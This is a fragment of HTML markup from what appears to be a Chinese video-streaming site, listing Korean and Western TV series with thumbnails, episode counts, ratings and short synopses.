class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309363.html" title="涨潮时接吻">涨潮时接吻</a></p><p class="vodlist_sub">By the sea, a contract binds two strangers: Han Jaehun, a c</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/309000.html" title="因为没有来生" data-original="https://imgwolong.com/upload/vod/20251110-1/9c9d529a3aec5d0394a00d21ab9e00e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309000.html" title="因为没有来生">因为没有来生</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;金喜善,韩惠轸,陈瑞妍,尹博,许俊硕,张仁燮</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/309469.html" title="UDT：我们小区特工队" data-original="https://imgwolong.com/upload/vod/20251118-1/764a6ad39c906a03726977ab141028c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309469.html" title="UDT：我们小区特工队">UDT：我们小区特工队</a></p><p class="vodlist_sub">讲述了不是为了保卫国家，更不关心地球和平，只为了家人和小区而团结在一起的预备役特工队的欢乐而刺激的故事。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/310917.html" title="第一页" data-original="https://imgwolong.com/upload/vod/20251210-1/797ee9878c1fe7d31dc25be6f5f53fda.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310917.html" title="第一页">第一页</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/301240.html" title="吞噬太阳的女子" data-original="https://imgwolong.com/upload/vod/20250610-1/55b457a8e1ae737f22c9608c0986ed11.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全125集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301240.html" title="吞噬太阳的女子">吞噬太阳的女子</a></p><p class="vodlist_sub">该剧讲述在被害者武装成加害者的世上，一个单亲妈妈，以女儿之名，和财阀家对峙，展开一场凄切的复仇的故事。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/308564.html" title="最后的夏天" data-original="https://imgwolong.com/upload/vod/20251101-1/155c6fe67b0a27cce057aabf5657a0a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308564.html" title="最后的夏天">最后的夏天</a></p><p class="vodlist_sub">讲述了“讨厌夏天”的女人和“每天都在等待夏天”的男人时隔两年重逢的爱情故事。</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">欧美剧</h2><a class="text_muted pull_left" href="/type/2615.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/171032.html" title="斯巴达克斯：血与沙" class="text_muted">斯巴达克斯：血与沙</a><span class="split_line"></span><a href="/video/205820.html" title="黄石 第五季" class="text_muted">黄石 第五季</a><span class="split_line"></span><a href="/video/205480.html" title="塔尔萨之王" class="text_muted">塔尔萨之王</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313785.html" title="神之水滴 第二季" data-original="https://imgwolong.com/upload/vod/20260121-1/58edd469e37db8636ae9e8a779bdcce5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313785.html" title="神之水滴 第二季">神之水滴 第二季</a></p><p class="vodlist_sub">改剧改编自同名漫画《神之水滴》，讲述了法国女性Camille（弗蕾尔·格夫里尔 饰）与葡萄酒评论家远峰一青（山下智久 </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313329.html" title="历劫惊途 第二季" data-original="https://imgwolong.com/upload/vod/20260114-1/a435b96f54084de1347624adc14d59dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313329.html" title="历劫惊途 第二季">历劫惊途 第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;英国&nbsp;/&nbsp;伊德瑞斯·艾尔巴,尼尔·马斯克尔,伊芙·迈勒斯,克里斯蒂尼·亚当斯,马克思·比斯雷,雅奇·潘嘉比,霍莉·艾尔德,本·迈</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/313703.html" title="你本该做的事 第二季" data-original="https://imgwolong.com/upload/vod/20260120-1/6d458d51691ff496e0f17b8c24275456.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313703.html" title="你本该做的事 第二季">你本该做的事 第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;英国&nbsp;/&nbsp;露西娅·凯斯金,赛琳·希兹利,Dan,Fearne,杰米·比斯平</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313281.html" title="爱入歧途 第三季" data-original="https://imgwolong.com/upload/vod/20260113-1/a6dfc7653736d9258f394c11504e75f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313281.html" title="爱入歧途 第三季">爱入歧途 第三季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;格蕾丝·范帕滕,杰克逊·怀特,凯瑟琳·梅塞尔,斯潘塞·豪斯,索尼娅·梅纳,布兰登·库克,Alicia,Crowder,</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/307249.html" title="法律与秩序：特殊受害者 第二十七季" data-original="https://imgwolong.com/upload/vod/20251008-1/e541409911bdf267cb5437385819ae19.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307249.html" title="法律与秩序：特殊受害者 第二十七季">法律与秩序：特殊受害者 第二十七季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;玛莉丝卡·哈吉塔</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313672.html" title="布朗神父 第十三季" data-original="https://imgwolong.com/upload/vod/20260119-1/5285d4a2821e39990c685eecb2d4a530.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313672.html" title="布朗神父 第十三季">布朗神父 第十三季</a></p><p class="vodlist_sub">The season XIII of the popular tv series FATHER BROWN is fi</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/313671.html" title="猎犬家族" data-original="https://imgwolong.com/upload/vod/20260119-1/7289101ce675b604b1447dc0026e9c28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313671.html" title="猎犬家族">猎犬家族</a></p><p class="vodlist_sub">《猎犬家族》是一部充满家族阴谋的电视剧，剧中人物性格复杂，对话充满讽刺意味。故事围绕着“索马里瓦”家族成员展开：为了挽</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/312947.html" title="奇探佩辛丝 第二季" data-original="https://imgwolong.com/upload/vod/20260109-1/9fb9925cdc3554b6c1ecf73b76a1a299.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312947.html" title="奇探佩辛丝 第二季">奇探佩辛丝 第二季</a></p><p class="vodlist_sub">Returning for an extended duration of eight episodes, Patie</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313649.html" title="七王国的骑士 第一季" data-original="https://imgwolong.com/upload/vod/20260119-1/3d7af2ca827a5c5da971a2875e27b05d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313649.html" title="七王国的骑士 第一季">七王国的骑士 第一季</a></p><p class="vodlist_sub">该剧基于George R.R. Martin的短篇小说系列“Tales of Dunk and Egg”创作。在《权力</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313182.html" title="投行风云 第四季" data-original="https://imgwolong.com/upload/vod/20260112-1/0d7cabc0567812c95f2bae65faedfc70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313182.html" title="投行风云 第四季">投行风云 第四季</a></p><p class="vodlist_sub">作为Pierpoint毕业生，Harper与Yasmin正处于事业巅峰，过上了当初追求的生活。当一家备受瞩目的金融科技</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/312880.html" title="失窃的女孩" data-original="https://imgwolong.com/upload/vod/20260108-1/1c7731587141086e657254931098a44f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312880.html" title="失窃的女孩">失窃的女孩</a></p><p class="vodlist_sub">Based on the novel by Hollie Overton.It will follow the sto</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/309413.html" title="石油天王 第二季" data-original="https://imgwolong.com/upload/vod/20251116-1/75d3eae6b9e1abc7c05e613ddd745645.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309413.html" title="石油天王 第二季">石油天王 第二季</a></p><p class="vodlist_sub">Paramount+续订第二季。</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/312446.html" title="夜班经理 第二季" data-original="https://imgwolong.com/upload/vod/20260102-1/cb0639516435398b2e01a21580ba530c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312446.html" title="夜班经理 第二季">夜班经理 第二季</a></p><p class="vodlist_sub">第二季的故事发生在第一季结束八年后，军情六处的特工乔纳森·派恩（汤姆·希德勒斯顿 饰）以为自己彻底埋葬了过去，如今他的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/312214.html" title="动物管制官 第四季" data-original="https://imgwolong.com/upload/vod/20251230-1/007fc88ec5d68623a89f1737b2a971c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312214.html" title="动物管制官 第四季">动物管制官 第四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔尔·麦克哈尔</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/307409.html" title="实习医生格蕾 第二十二季" data-original="https://imgwolong.com/upload/vod/20251011-1/97916eb10ee5df354c0fa3c516f959c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307409.html" title="实习医生格蕾 第二十二季">实习医生格蕾 第二十二季</a></p><p class="vodlist_sub">ABC续订《实习医生格蕾》第二十二季。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313017.html" title="猎捕行动第二季" data-original="https://imgwolong.com/upload/vod/20260110-1/f00e14c3f35e3e5f44865968dd0d32a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313017.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/311974.html" title="圣所镇：女巫传说 第二季" data-original="https://imgwolong.com/upload/vod/20251226-1/ae22f042664e646239b1662ba8d082fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311974.html" title="圣所镇：女巫传说 第二季">圣所镇：女巫传说 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/312653.html" title="千锤百炼 第一季" data-original="https://imgwolong.com/upload/vod/20260105-1/a269256754d65b4d5ec3f7135dc5faa4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312653.html" title="千锤百炼 第一季">千锤百炼 第一季</a></p><p class="vodlist_sub">Inspired by the true life stories of a group of characters </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/307465.html" title="紧急呼救：纳什维尔" data-original="https://imgwolong.com/upload/vod/20251011-1/73c944a590d2955e9a46480761b620c6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307465.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">But 9-1-1 could get another spinoff on ABC in a new locatio</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/307476.html" title="紧急呼救 第九季" data-original="https://imgwolong.com/upload/vod/20251012-1/230a2ec819ac0a3b7e0bb44d95ed01d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307476.html" title="紧急呼救 第九季">紧急呼救 第九季</a></p><p class="vodlist_sub">史上最疯狂的救援任务要开始，本季救援团队会穿上宇航服，飞到太空，迎战前所未有的宇宙危机。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313485.html" title="厄普肖一家 第七季" data-original="https://imgwolong.com/upload/vod/20260116-1/dad01b531b7e38e0fec6c801e0fe1c85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313485.html" title="厄普肖一家 第七季">厄普肖一家 第七季</a></p><p class="vodlist_sub">The Upshaws Say Goodbye with Final Season - Netflix</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/307134.html" title="小学风云 第五季" data-original="https://imgwolong.com/upload/vod/20251006-1/79c3f5811b919f0c9a98fe74f9d74b43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307134.html" title="小学风云 第五季">小学风云 第五季</a></p><p class="vodlist_sub">“Abbott Elementary” has made it to the fifth grade.</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313484.html" title="凡妇俗女" data-original="https://imgwolong.com/upload/vod/20260116-1/3094828994f81a7cbf604bd7d1b26067.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313484.html" title="凡妇俗女">凡妇俗女</a></p><p class="vodlist_sub">20世纪70年代，美国驻莫斯科大使馆的两名女秘书在丈夫遇害后成为中央情报局特工，揭露了这场悲剧背后隐藏的冷战阴谋。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/306975.html" title="失忆医生 第二季" data-original="https://imgwolong.com/upload/vod/20251002-1/c28c39508e43ad27a304d120f9c9e7ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306975.html" title="失忆医生 第二季">失忆医生 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;莫莉·帕克,阿米拉·万恩,乔恩-迈克尔·埃克尔,安雅·班纳吉,帕特里克·R·沃克,夏洛特·方丹-雅尔丁,吉姆·查德,弗</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/307463.html" title="芝加哥警署 第十三季" data-original="https://imgwolong.com/upload/vod/20251011-1/8513cfea49344607ad35b36b52529db2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307463.html" title="芝加哥警署 第十三季">芝加哥警署 第十三季</a></p><p class="vodlist_sub">Voight teams up with an unlikely ally to take a killer off </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/307462.html" title="芝加哥烈焰 第十四季" data-original="https://imgwolong.com/upload/vod/20251011-1/efcab7428e8ed20f44aaf3c1a742c663.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307462.html" title="芝加哥烈焰 第十四季">芝加哥烈焰 第十四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/312906.html" title="匹兹堡医护前线 第二季" data-original="https://imgwolong.com/upload/vod/20260109-1/416dfed1932077596d661e07b0caefa1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312906.html" title="匹兹堡医护前线 第二季">匹兹堡医护前线 第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/307464.html" title="芝加哥急救 第十一季" data-original="https://imgwolong.com/upload/vod/20251011-1/70493aee8dca5e0cb02e7e68ce9768be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307464.html" title="芝加哥急救 第十一季">芝加哥急救 第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/307383.html" title="换挡 第二季" data-original="https://imgwolong.com/upload/vod/20251010-1/84a2026d92b2a8dd6850b3840ae0a33b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307383.html" title="换挡 第二季">换挡 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313416.html" title="阿加莎·克里斯蒂之七面钟" data-original="https://imgwolong.com/upload/vod/20260115-1/8582faddfb9371591ad20aabf5933ec0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313416.html" title="阿加莎·克里斯蒂之七面钟">阿加莎·克里斯蒂之七面钟</a></p><p class="vodlist_sub">天不怕地不怕的年轻贵族“疾如风”艾琳·布兰特小姐（米娅·麦肯纳·布鲁斯 饰），在老家着手调查挚爱遇害的命案。随时都有意</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/312831.html" title="神探特伦特 第四季" data-original="https://imgwolong.com/upload/vod/20260107-1/53328a774c4574ac477f54c8f66a2446.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312831.html" title="神探特伦特 第四季">神探特伦特 第四季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/306200.html" title="潜能探案组 第二季" data-original="https://imgwolong.com/upload/vod/20250917-1/8b17e6c12715c8868234ca6706f14ff2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306200.html" title="潜能探案组 第二季">潜能探案组 第二季</a></p><p class="vodlist_sub">高智商单亲妈妈摩根（凯特琳·奥尔森 饰），重返犯罪现场大展身手。警局新队长登场 + 潜藏暗处的“游戏制作大师”，究竟摩</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/312832.html" title="菜鸟老警 第八季" data-original="https://imgwolong.com/upload/vod/20260107-1/6f0e68952d58795b9a40da37d52f1cc9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312832.html" title="菜鸟老警 第八季">菜鸟老警 第八季</a></p><p class="vodlist_sub">The world&#39;s oldest new cop will soon be back for more a</p></div></li><li class="vodlist_item 